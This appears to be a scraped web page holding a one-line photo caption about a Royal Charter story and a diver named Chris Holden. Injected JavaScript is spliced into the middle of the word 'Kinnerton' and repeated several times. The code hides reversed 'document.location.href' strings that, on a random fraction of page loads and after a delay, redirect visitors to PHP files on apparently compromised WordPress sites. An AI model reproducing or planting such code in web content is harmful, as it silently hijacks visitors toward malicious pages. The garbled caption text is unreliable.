 ROYAL CHARTER STORY..... Pictured is Diver Chris Holden from Higher Kinner$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton.